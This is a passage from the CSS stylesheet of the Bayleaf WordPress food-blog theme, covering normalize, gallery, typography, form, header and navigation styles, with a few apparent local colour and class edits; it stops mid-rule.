Description: Bayleaf is designed for cooking or food blog with elegant visual look and feel. This is a modern & minimalist theme with color scheme customizer options and home page widget areas. This theme also offers full width single column layout on single pages for distraction free display of your food recipe. Bayleaf is also compatible with Gutenberg.
Version: 1.3.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bayleaf
Tags: grid-layout, custom-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready, blog, block-styles, wide-blocks, food-and-drink

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bayleaf is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

*/
/**
* #.# Normalize CSS
*
* Modified from normalize.css v8.0.0 | MIT License | https://necolas.github.io/normalize.css/
*/
html {
	line-height: 1.75;

	-webkit-text-size-adjust: 100%;
}

html,
input[type='search'] {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
	min-width: 0;
}

abbr[title] {
	        text-decoration: underline;
	        text-decoration: underline dotted;

	border-bottom: none;

	-webkit-text-decoration: underline dotted;
}

b,
strong {
	font-weight: 700;

	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;

	position: relative;

	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: normal;

	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
	padding: 0;

	border-style: none;
}

button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

legend {
	display: table;

	box-sizing: border-box;
	max-width: 100%;
	padding: 0;

	white-space: normal;

	color: inherit;
}

progress {
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
	height: auto;
}

[type='search'] {
	outline-offset: -2px;

	-webkit-appearance: none;
}

[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	font: inherit;

	-webkit-appearance: button;
}

details {
	display: block;
}

summary {
	display: list-item;
}

template {
	display: none;
}

/**
* #.# WordPress Core
*
* Styles for WordPress core and screen reader classes.
*/
/* Text meant only for screen readers. */

.tit23{ color: #33CC00; font-size:24px; padding-left:100px;

}

.screen-reader-text {
	position: absolute !important;

	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);

	width: 1px;
	height: 1px;
}

.screen-reader-text:focus {
	font-size: 0.7559rem;
	font-weight: 700;
	line-height: 2.31512;

	z-index: 100000;
	/* Above WP toolbar. */
	top: 5px;
	left: 5px;

	display: block;
	clip: auto !important;

	width: auto;
	height: auto;
	padding: 15px 23px 14px;

	text-decoration: none;

	color: #21759b;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

/* Do not show the outline on the skip link target. */
#content[tabindex='-1']:focus {
	outline: 0;
}

/* Alignment */
.alignleft {
	float: left;

	margin: 0.4375rem 1.75rem 0.875rem 0;
}

.alignright {
	float: right;

	margin: 0.4375rem 0 0.875rem 1.75rem;
}

.aligncenter {
	display: block;
	clear: both;

	margin: 0 auto 1.75rem;
}

.alignnone {
	float: none;

	margin: 0 auto 1.75rem;
}

p .alignnone {
	margin: 0;
}

/* Gallery */
.entry-content .gallery {
	width: 100%;
	margin-bottom: 1.75rem;
}

.gallery:after {
	display: table;
	clear: both;

	content: '';
}

.gallery-item {
	position: relative;

	display: block;
	float: left;

	width: 100%;
	margin: 0 0 6px;
	padding: 0 3px;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
	display: block;

	max-width: 100%;

	background: none;
	box-shadow: none;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-item .gallery-icon {
	position: relative;
}

.gallery-item .gallery-icon a {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	width: 100%;
	height: 100%;
}

.gallery-item .gallery-icon a img {
	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.gallery-item .gallery-icon img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.gallery-item .gallery-icon:after {
	display: block;

	width: 100%;
	padding-top: 66.666%;

	content: '';
}

.square-grid .gallery-item .gallery-icon:after,
.sfstrip .gallery-item .gallery-icon:after {
	padding-top: 100%;
}

.portrait-grid .gallery-item .gallery-icon:after,
.pfstrip .gallery-item .gallery-icon:after {
	padding-top: 133%;
}

.gallery-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;

	overflow: auto;

	max-height: 50%;
	margin: 0 3px;
	padding: 0.875em;

	transition: opacity 0.25s ease;
	text-align: center;

	background: linear-gradient(to right, rgba(70, 70, 70, 0.6), rgba(70, 70, 70, 0.4) 85%);
}

.gallery-caption.wp-caption-text {
	color: #fff;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.entry-content .gallery img {
	display: block;

	margin: 0;
}

.masonry .gallery {
	opacity: 0;
}

.masonry .gallery.gloaded {
	transition: opacity 0.45s ease-in-out;

	opacity: 1;
}

.masonry .gallery .gallery-item {
	margin: 0;
	padding: 3px;
}

.masonry .gallery .gallery-icon a,
.masonry .gallery .gallery-icon img {
	position: static;

	display: block;
}

.masonry .gallery .gallery-icon:after {
	display: none;
}

.masonry.porlan .gallery .gallery-icon a,
.masonry.porlan .gallery .gallery-icon img {
	position: absolute;

	display: block;
}

.masonry.porlan .gallery .gallery-icon:after {
	display: block;

	padding-top: 66.66%;
}

.masonry.porlan .gallery .gallery-icon.portrait:after {
	display: block;

	padding-top: calc( 133.33% + 6px);
}

/* Image */
img {
	max-width: 100%;
	height: auto;

	vertical-align: middle;
}

.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img {
	display: block;
}

a:hover > img,
a:focus > img {
	opacity: 0.8;
}

/* Captions */
.wp-caption {
	max-width: 100%;
	margin-bottom: 1.75rem;
}

.wp-caption img[class*='wp-image-'] {
	display: block;

	margin: 0;
}

.wp-caption-text {
	font-size: 0.7559rem;
	line-height: 2.31512;

	padding-top: 0.875em;

	color: #606060;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
	margin-bottom: 1.75em;

	vertical-align: middle;
}

p > embed,
figure embed,
p > iframe,
figure
iframe,
p > object,
figure
object,
p > video,
figure
video {
	margin-bottom: 0;
}

/* WordPress media elements */
.page-content .wp-audio-shortcode,
.entry-content .wp-audio-shortcode,
.comment-content .wp-audio-shortcode {
	margin-top: 0;
	margin-bottom: 1.75em;
}

.page-content .wp-video,
.entry-content .wp-video,
.comment-content .wp-video {
	margin-top: 0;
	margin-bottom: 1.75em;
}

.page-content .wp-playlist.wp-audio-playlist,
.entry-content .wp-playlist.wp-audio-playlist,
.comment-content .wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.75em;
	padding-bottom: 0;
}

.page-content .wp-playlist .wp-playlist-tracks,
.entry-content .wp-playlist .wp-playlist-tracks,
.comment-content .wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}

.page-content .wp-playlist-item .wp-playlist-caption,
.entry-content .wp-playlist-item .wp-playlist-caption,
.comment-content .wp-playlist-item .wp-playlist-caption {
	padding: 0.7em 0;

	border-bottom: 0;
}

.page-content .wp-playlist-item .wp-playlist-item-length,
.entry-content .wp-playlist-item .wp-playlist-item-length,
.comment-content .wp-playlist-item .wp-playlist-item-length {
	top: 0.7em;
}

.page-content .wp-playlist-caption:focus,
.entry-content .wp-playlist-caption:focus,
.comment-content .wp-playlist-caption:focus {
	outline: 0;
}

/* Smiley */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;

	border: none;
}

/* Meta Js */
.page-content .mejs-container,
.entry-content .mejs-container,
.comment-content .mejs-container {
	margin-bottom: 1.75rem;
}

@-webkit-keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes fadein {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@-webkit-keyframes fadeinup {
	from {
		-webkit-transform: translateY(-30px);
		        transform: translateY(-30px);

		opacity: 0;
	}
	to {
		-webkit-transform: none;
		        transform: none;

		opacity: 1;
	}
}

@keyframes fadeinup {
	from {
		-webkit-transform: translateY(-30px);
		        transform: translateY(-30px);

		opacity: 0;
	}
	to {
		-webkit-transform: none;
		        transform: none;

		opacity: 1;
	}
}

/**
* #.# Elements
*
* Styles for Core HTML elements.
*/
html {
	font-size: calc( 16px + 3 * ((100vw - 320px) / 1360));
}

.ios-device * {
	cursor: pointer;
}

body {
	font-family: Montserrat, sans-serif;
	font-size: 1rem;
	font-weight: normal;
	line-height: 1.75;

	margin: 0;

	word-wrap: break-word;

	opacity: 0;
	color: #464646;
	background-color: #fcfcfc;

	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
}

body {
	-webkit-animation: fadein 0.5s ease-in-out;
	        animation: fadein 0.5s ease-in-out;

	-webkit-animation-fill-mode: both;
	        animation-fill-mode: both;
}

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Poppins, sans-serif;
	font-weight: 700;

	margin: 0 0 1.75rem;

	letter-spacing: normal;

	color: #222;
}

h1 {
	font-size: 1.75rem;
	line-height: 1.15;
}

h2 {
	font-size: 1.75rem;
	line-height: 1.15;
}

h3 {
	font-size: 1.323rem;
	line-height: 1.32275;
}

h4 {
	font-size: 1.128em;
	line-height: 1.55142;
}

h5 {
	font-size: 1rem;
	line-height: 1.75;
}

h6 {
	font-size: 0.8865rem;
	line-height: 1.97406;
}

/* Links */
a {
	text-decoration: none;

	color: #dc1e21;
}

a:hover {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
	outline-offset: -0.05em;
}

/* Lists */
ol,
ul {
	margin: 0 0 1.75rem;
	padding: 0 0 0 1em;
}

ol ol,
ol ul,
ul ol,
ul ul {
	font-size: 0.8865rem;
	line-height: 1.97406;

	margin: 0.875rem 0;
	padding: 0 0 0 1.75em;
}

ol li,
ul li {
	margin-bottom: 0.4375rem;
}

/* Misc */
address,
p {
	margin: 0 0 1.75rem;
}

hr {
	overflow: visible;

	height: 1px;
	margin-bottom: 1.75rem;

	border: 0;
	background-color: #e6e6e6;
}

abbr,
dfn[title],
acronym {
	cursor: help;

	border-bottom: 1px dotted #e6e6e6;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

mark,
ins {
	color: #464646;
	background: #fafafa;
}

dl,
dd {
	margin: 0 0 1.75rem;
}

dt {
	font-weight: 700;
}

figure {
	margin: 0;
}

/* Code */
code,
kbd,
tt,
var,
samp,
pre {
	font-family: 'Andale Mono', AndaleMono, 'Lucida Console', monospace;
	font-size: 0.8865rem;
	line-height: 1.97406;
}

pre {
	overflow: auto;

	max-width: 100%;
	margin: 0 0 1.75rem;
	padding: 1.75em;

	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;

	background-color: #f5f5f5;
}

code {
	padding: 0.125em 0.25em;

	background-color: #f5f5f5;
}

/* Blockquote */
blockquote {
	font-size: 1.323rem;
	line-height: 1.32275;

	position: relative;

	margin-top: 0;
	margin-bottom: 1.75rem;
	margin-left: 0;
	padding-left: 2.5em;

	color: #757575;
}

blockquote > p {
	margin-bottom: 0.875rem;
}

blockquote > p:last-child {
	margin-bottom: 0;
}

blockquote cite {
	font-size: 0.7559rem;
	font-style: normal;
	line-height: 2.31512;

	display: block;

	margin-top: 0.4375rem;

	color: #757575;
}

blockquote:before {
	font-family: 'georgia';
	font-size: 50px;
	line-height: 1;

	position: absolute;
	top: 0;
	left: 0;

	width: 30px;

	content: '\201C';

	color: #464646;
}

.wp-block-pullquote {
	padding: 0;

	border-top-width: 0;
	border-bottom-width: 0;
}

.wp-block-pullquote blockquote,
blockquote.wp-block-pullquote {
	margin-right: 0;
	margin-bottom: 0;
	padding: 3em 0;

	text-align: center;

	color: #757575;
	border-top: 4px solid currentColor;
	border-bottom: 4px solid currentColor;
}

.wp-block-pullquote blockquote > p,
blockquote.wp-block-pullquote > p {
	font-size: 1.323rem;
	line-height: 1.32275;
}

.wp-block-pullquote blockquote cite,
blockquote.wp-block-pullquote cite {
	font-size: 0.7559rem;
	font-style: normal;
	line-height: 2.31512;

	display: block;

	margin-top: 0.4375rem;

	color: #757575;
}

.wp-block-pullquote blockquote:before,
blockquote.wp-block-pullquote:before {
	content: none;
}

/* Table */
table {
	width: 100%;
	margin-bottom: 1.75rem;

	border-spacing: 0;
	border-collapse: collapse;
}

table td,
table th {
	padding: 0.4em;

	text-align: left;

	border-bottom: 0.1rem solid #e6e6e6;
}

table td:first-child,
table th:first-child {
	padding-left: 0;
}

table td:last-child,
table th:last-child {
	padding-right: 0;
}

p:empty {
	line-height: 0;

	margin: 0;
	padding: 0;
}

p > br:only-child {
	display: none;
}

/**
* #.# Forms
*
* Styles for HTML form elements.
*/
input:focus,
input[type='button'],
input[type='reset'],
input[type='submit'],
select,
textarea:focus {
	transition: all 0.15s ease-in-out;
}

a.button,
button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
	font-size: 0.7862rem;
	line-height: 1;

	position: relative;

	display: inline-block;

	padding: 0.875em 1.3125em;

	transition: box-shadow 0.15s linear;
	text-decoration: none;
	letter-spacing: 2px;
	text-transform: uppercase;

	color: #fff;
	border: none;
	border-radius: 8px;
	background-color: #dc1e21;
}

a.button:hover,
a.button:focus,
button:hover,
button:focus,
input[type='button']:hover,
input[type='button']:focus,
input[type='reset']:hover,
input[type='reset']:focus,
input[type='submit']:hover,
input[type='submit']:focus {
	cursor: pointer;

	border: none;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

a.button:focus,
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit']:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

a.cta.button {
	background-color: #00804d;
}

input[type='date'],
input[type='time'],
input[type='datetime-local'],
input[type='week'],
input[type='month'],
input[type='text'],
input[type='email'],
input[type='url'],
input[type='password'],
input[type='search'],
input[type='tel'],
input[type='number'],
textarea,
select {
	font-family: inherit;
	font-size: 0.7862rem;

	width: 100%;
	padding: 0.875em;

	color: #464646;
	border: 1px solid #e6e6e6;
	border-radius: 8px;
	box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
}

input[type='date']:focus,
input[type='time']:focus,
input[type='datetime-local']:focus,
input[type='week']:focus,
input[type='month']:focus,
input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
input[type='tel']:focus,
input[type='number']:focus,
textarea:focus,
select:focus {
	outline: 0;
	box-shadow: inset 0 0 1px #dc1e21;
}

select {
	background: #fff url('[data-uri]') right no-repeat;
	background-position: right 15px top 17px;
	background-size: 12px;

	-webkit-appearance: none;
	   -moz-appearance: none;
}

label {
	font-weight: 700;

	display: block;

	margin-bottom: 0.4375em;

	color: #464646;
}

a.button:disabled,
a.button.disabled,
a.button:disabled[disabled],
button.disabled,
button[disabled],
input[type='button'][disabled],
input[type='reset'][disabled],
input[type='submit'][disabled] {
	opacity: 0.7;
}

a.button:disabled:hover,
a.button.disabled:hover,
a.button:disabled[disabled]:hover,
button.disabled:hover,
button[disabled]:hover,
input[type='button'][disabled]:hover,
input[type='reset'][disabled]:hover,
input[type='submit'][disabled]:hover {
	cursor: not-allowed;
}

.search-form {
	position: relative;
}

.search-form label {
	margin-bottom: 0;
}

.search-field {
	padding-right: 50px;
}

button.search-submit {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;

	overflow: hidden;

	color: #464646;
	border-width: 0;
	background-color: transparent;
	box-shadow: none;
}

button.search-submit:hover,
button.search-submit:focus {
	background-color: transparent;
}

.shadow-1 {
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.shadow-2 {
	box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.shadow-3 {
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
}

.shadow-4 {
	box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.no-scroll {
	position: fixed;

	overflow: scroll;

	width: 100%;
}

.italic {
	font-style: italic;
}

.wrapper {
	position: relative;

	display: block;

	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

.flex-wrapper {
	position: relative;

	display: flex;

	width: 100%;
	margin: 0 auto;
	padding: 0 20px;

	flex: 0 0 100%;
	flex-wrap: wrap;
}

.flex-wrapper .flex-wrapper {
	padding: 0;
}

[class*='fw-tab-'],
[class*='fw-lap-'],
[class*='fw-tabr-'] {
	flex-basis: 100%;
}

.site-header {
	font-family: Poppins, sans-serif;

	position: relative;

	margin-bottom: 3.5rem;
}

.site-header a {
	text-decoration: none;
}

.home .site-header {
	margin-bottom: 0;
}

.home.has-header-image .site-header {
	margin-bottom: 1.75rem;
}

.header-items {
	position: relative;

	width: 100%;

	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	background-color: #fff;

	flex-basis: 100%;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
}

.header-image {
	position: relative;

	overflow: hidden;

	width: 100%;
	height: 200px;

	border-radius: 8px;
}

.header-image img {
	width: 100%;
	height: 100%;

	-o-object-fit: cover;
	   object-fit: cover;
}

.header-image-wrapper {
	position: relative;
}

.header-image:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;

	content: '';

	background: rgba(0, 0, 0, 0.2);
}

.site-description {
	font-size: 1.323rem;
	font-weight: bold;
	line-height: 1.32275;

	position: absolute;
	top: 50%;

	width: calc( 100% - 40px);
	height: auto;
	margin-top: 0;
	margin-bottom: 0;

	-webkit-transform: translateY(-50%);
	        transform: translateY(-50%);
	text-align: center;

	color: #fff;
	text-shadow: 0 1px 0 #222;
}

.site-branding {
	position: relative;
	left: -1px;

	display: flex;

	align-items: center;
}

.custom-logo-link img {
	
	margin-right: 0.7rem;
	
}

.title-area {
	display: flex;

	align-items: center;
}

.site-title {
	font-size: 1.323rem;
	font-weight: 700;
	line-height: 1.32275;
	line-height: 1;

	margin-bottom: 0;
}

.site-title a {
	display: inline-block;

	color: #f51f8c;
}

.site-title a:focus,
.site-title a:hover {
	text-decoration: none;

	opacity: 0.7;
}

.header-widgets {
	position: relative;

	margin-right: -12px;
}

.header-widget-area,
.header-search-wrapper {
	position: fixed;
	z-index: 199;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	visibility: hidden;
	overflow: hidden;
	overflow-y: scroll;

	width: 100%;
	height: 100%;
	padding: 3.5rem 5%;

	transition: opacity 0.5s, visibility 0.5s, -webkit-transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s, -webkit-transform 0.5s;
	-webkit-transform: scale(1.1);
	        transform: scale(1.1);
	pointer-events: none;

	opacity: 0;
	background-color: #fff;
}

.admin-bar .header-widget-area,
.admin-bar
.header-search-wrapper {
	margin-top: 46px;
}

.header-widget-area.toggled-on,
.header-search-wrapper.toggled-on {
	visibility: visible;

	-webkit-transform: none;
	        transform: none;
	pointer-events: auto;

	opacity: 1;
}

.header-widget-area .header-widget-wrapper {
	max-width: 720px;
	margin: 0 auto;
	padding: 0 0 3.5rem;
}

.header-widget-area a:hover,
.header-widget-area a:focus {
	text-decoration: underline;
}

.header-search-wrapper {
	z-index: 399;

	transition: opacity 0.5s, visibility 0.5s, -webkit-transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s;
	transition: opacity 0.5s, visibility 0.5s, transform 0.5s, -webkit-transform 0.5s;
	-webkit-transform: scaleY(0);
	        transform: scaleY(0);
	-webkit-transform-origin: 50% 0;
	        transform-origin: 50% 0;
}

.header-search-wrapper .header-search-container {
	max-width: 720px;
	margin: 0 auto;
	padding: 3.5rem 0;
}

.header-search-wrapper .header-search-container input[type='search'] {
	border-width: 0 0 1px 0;
	border-color: rgba(70, 70, 70, 0.4);
	border-radius: 0;
	box-shadow: none;
}

.menu-toggle,
.action-toggle,
.search-toggle {
	font-size: 20px;

	position: relative;
	z-index: 299;

	width: 40px;
	height: 40px;
	margin-top: 2px;
	padding: 0;

	color: currentColor;
	outline-offset: -0.05em;
	background-color: transparent;
	box-shadow: none;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.toggled-btn,
.action-toggle:hover,
.action-toggle:focus,
.action-toggle.toggled-btn,
.search-toggle:hover,
.search-toggle:focus,
.search-toggle.toggled-btn {
	background-color: transparent;
	box-shadow: none;
}

.menu-toggle:focus,
.action-toggle:focus,
.search-toggle:focus {
	outline-color: #757575;
}

.search-toggle {
	z-index: 99;

	vertical-align: top;
}

.search-toggle .icon-close {
	font-size: 25px;

	display: none;

	margin: 5px auto 0;
}

.search-toggle.toggled-btn {
	z-index: 499;
}

.search-toggle.toggled-btn .icon-close {
	display: block;
}

.search-toggle.toggled-btn .icon-search {
	display: none;
}

.menu-toggle:before,
.menu-toggle:after,
.action-toggle:before,
.action-toggle:after {
	display: block;

	content: '';
}

.menu-toggle:before,
.menu-toggle .bar,
.menu-toggle:after,
.action-toggle:before,
.action-toggle .bar,
.action-toggle:after {
	position: absolute;
	right: 10px;

	width: 20px;
	height: 2px;

	transition: 0.25s ease-in-out;

	background-color: #464646;
}

.menu-toggle:before,
.action-toggle:before {
	top: 12px;

	-webkit-transform-origin: 0 0;
	        transform-origin: 0 0;
}

.menu-toggle .bar,
.action-toggle .bar {
	top: 18px;

	-webkit-transform-origin: 0 50%;
	        transform-origin: 0 50%;
}

.menu-toggle:after,
.action-toggle:after {
	top: 24px;

	-webkit-transform-origin: 0 100%;
	        transform-origin: 0 100%;
}

.menu-toggle.toggled-btn:before,
.action-toggle.toggled-btn:before {
	right: 7px;

	-webkit-transform: rotate(45deg) scaleX(1.05);
	        transform: rotate(45deg) scaleX(1.05);
}

.menu-toggle.toggled-btn:after,
.action-toggle.toggled-btn:after {
	top: 26px;
	right: 7px;

	-webkit-transform: rotate(-45deg) scaleX(1.05);
	        transform: rotate(-45deg) scaleX(1.05);
}

.menu-toggle.toggled-btn .bar,
.action-toggle.toggled-btn .bar {
	-webkit-transform: scaleX(0);
	        transform: scaleX(0);

	opacity: 0;
}

.action-toggle:before,
.action-toggle:after {
	width: 16px;
}

.action-toggle:hover:before,
.action-toggle:hover:after,
.action-toggle:focus:before,
.action-toggle:focus:after,
.action-toggle.toggled-btn:before,
.action-toggle.toggled-btn:after {
	width: 20px;
}

.menu-toggle {
	z-index: 1;

	margin-left: -8px;

	order: -1;
}

.social-navigation {
	position: relative;

	display: inline-block;

	color: currentColor;
}

.social-navigation ul.nav-menu--social {
	margin: 0 -0.875rem;
	padding-right: 0;
	padding-left: 0;

	list-style: none;
}

.social-navigation ul.nav-menu--social li {
	display: inline-block;

	margin-top: 0;
	padding: 0.2625em 0;

	border-top-width: 0;
}

.social-navigation ul.nav-menu--social a {
	line-height: 1;

	display: block;

	padding: 0.6125em 0.875em;

	text-decoration: none;

	color: #464646;
	background-color: transparent;
}

.social-navigation ul.nav-menu--social a .icon {
	width: 16px;
	height: 16px;
	margin-right: 0;
}

.social-navigation ul.nav-menu--social a:hover,
.social-navigation ul.nav-menu--social a:focus {
	color: #dc1e21;
}

.site-navigation {
	position: relative;

	padding: 0 20px;

	order: 3;
	flex: 0 0 100%;
}

.site-navigation ul {
	margin: 0;
	padding-left: 0;

	list-style: none;
}

.site-navigation ul li {
	margin-bottom: 0;

	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.site-navigation ul li:last-of-type {
	border-bottom-width: 0;
}

.site-navigation ul a {
	font-size: 0.7559rem;
	line-height: 2.31512;

	display: inline-block;

	padding: 0.875em 1.1375em 0.875em 0;

	color: #FFFFFF;
	background:#e63c74;
}

.site-navigation ul ul {
	padding: 0;
}

.site-navigation ul ul li {
	display: block;

	padding: 0;
}

.site-navigation ul ul ul {
	position: static;

	margin-top: 0;
}

.site-navigation ul ul ul a {
	padding-left: 10%;
}

.site-navigation ul ul ul ul a {
	padding-left: 15%;
}

.site-navigation ul ul ul ul ul a {
	padding-left: 20%;
}

.site-navigation ul ul ul ul ul ul a {
	padding-left: 25%;
}

.site-navigation ul ul a {
	margin-right: 0;
	padding-left: 5%;

	letter-spacing: 0.05em;
}

.site-navigation ul ul a:hover,
.site-navigation ul ul a:focus {
	color: #dc1e21;
}

.site-navigation ul .toggled-on > ul {
	-webkit-transform: scaleY(1);
	        transform: scaleY(1);
}

.site-navigation ul .toggled-on > ul > li {
	transition: opacity 0.1s cubic-bezier(0.47, 0, 0.745, 0.715) 0.3s;

	opacity: 1;
}

.sub-menu-toggle {
	font-size: 18px;

	position: relative;

	width: 40px;
	height: 40px;
	padding: 0;

	color: #464646;
	border: 1px solid #e6e6e6;
	border-radius: 2px;
	background-color: transparent;
}

.sub-menu-toggle:hover,
.sub-menu-toggle:focus {
	border: 1px solid #e6e6e6;
	box-shadow: none;
}

.sub-menu-toggle .icon-angle-up {
	display: none;
}

.sub-menu-toggle.toggled-btn .icon-angle-up {
	display: block;
}

.sub-menu-toggle.toggled-btn .icon-angle-down {
	display: none;
}

.sub-menu-toggle .icon {
	position: absolute;
	top: 50%;
	left: 50%;

	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
}

.sub-menu-toggle .icon.icon-angle-up {
	-webkit-transform: translateX(-50%, -100%);
	        transform: translateX(-50%, -100%);
}

/**
* #.# Site Content Area
*
* Styles for site content structural components.
*/
.site-content {
	border-bottom: 1px solid #e6e6e6;
}

.index-view .site-content,
.home .site-content {
	margin-top: 3.5rem;
}

.singular-view:not(.woocommerce-page) .site-main {
	max-width: 41rem;
	margin: 0 auto;
}

body:not(.error404) .page-header {
	margin-bottom: 3.5rem;
}

body:not(.error404) .page-header p:last-child {
	margin-bottom: 0;
}

body:not(.error404) .page-header h1.page-header-title {
	margin-bottom: 0;
}

body:not(.error404) .page-header-description {
	margin-left: 5px;
}

.page-header:not(.screen-reader-text) {
	width: 100%;
}

.blog-title {
	font-size: 1.323rem;
	font-weight: 700;
	line-height: 1.32275;

	margin-bottom: 1.75rem;
	padding-bottom: 0.875rem;

	color: #222;
	border-bottom: 1px solid #e6e6e6;
}

.blog-title .bt-2 {
	margin-left: 6px;

	color: #757575;
}

.entry {
	margin-bottom: 3.5rem;
}

.entry-index-wrapper {
	height: 100%;

	border: 1px solid #e6e6e6;
	border-top-width: 0;
	border-radius: 8px;
	background-color: #fff;
}

.sticky .entry-index-wrapper {
	position: relative;
}

.sticky .entry-index-wrapper:before,
.sticky .entry-index-wrapper:after {
	position: absolute;
	z-index: -1;
	top: 80%;
	bottom: 15px;
	left: 10px;

	width: 50%;
	max-width: 200px;

	content: '';
	-webkit-transform: rotate(-3deg);
	        transform: rotate(-3deg);

	background: #777;
	box-shadow: 0 15px 10px #777;
}

.sticky .entry-index-wrapper:after {
	right: 10px;
	left: auto;

	-webkit-transform: rotate(3deg);
	        transform: rotate(3deg);
}

.index-view .entry-main-content {
	overflow: hidden;

	padding: 1.75em;
}

.entry-header {
	position: relative;
}

.index-view .entry-header .meta-categories {
	font-size: 0.7559rem;
	line-height: 2.31512;

	display: block;

	margin-bottom: 0;

	letter-spacing: 0.125em;
}

.entry-header-title-area {
	margin-bottom: 2.625rem;
}

.attachment .entry-header-title-area {
	text-align: center;
}

.entry-header-title-area .entry-thumbnail img {
	width: 100%;
	height: auto;
	margin: 0 auto;

	border-radius: 8px;
}

.entry-header-title {
	font-weight: 700;
}

.index-view .entry-header-title {
	font-size: 1rem;
	line-height: 1.75;

	margin-bottom: 0;
}

.index-view .entry-header-title a {
	color: currentColor;
}

.index-view .entry-header-title a:hover,
.index-view .entry-header-title a:focus {
	color: #757575;
}

.singular-view .entry-header-title {
	font-size: 1.75rem;
	line-height: 1.15;

	margin-top: 0.4375rem;
	margin-bottom: 0.4375rem;
}

.singular-view .entry-thumbnail {
	text-align: center;
}

.singular-view .entry-thumbnail img {
	width: 100%;
}

.entry-featured-content {
	position: relative;

	width: calc(100% + 2px);
	margin-left: -1px;

	border-radius: 8px 8px 0 0;
	background: linear-gradient(45deg, #808080 0%, #b3b3b3 25%, #e6e6e6 100%);
}

.entry-featured-content:after {
	position: relative;

	display: block;

	width: 100%;
	padding-top: 66.66%;

	content: '';
}

.entry-featured-content .entry-thumbnail {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	display: block;
	overflow: hidden;

	border-radius: 8px 8px 0 0;
}

.entry-featured-content .entry-thumbnail img {
	width: 100%;
	height: 100%;

